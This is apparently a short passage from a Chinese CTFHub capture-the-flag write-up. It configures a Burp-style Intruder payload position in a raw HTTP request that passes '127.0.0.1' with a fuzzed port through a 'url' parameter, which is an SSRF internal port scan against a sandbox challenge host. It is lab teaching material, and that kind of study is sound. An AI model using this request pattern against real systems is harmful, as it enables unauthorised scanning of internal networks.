 Payload位置
配置payload插入位置，它们可以添加到目标以及基本请求中。
目标: http://challenge-0e385da12f50f6aa.sandbox.ctfhub.com:10800
1 GET /?url=127.0.0.1:§8000§ HTTP/1.1
2 Host: challenge-0e385da12f50f6aa.sandbox.ctfhub.com:10800
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chr
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*,
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10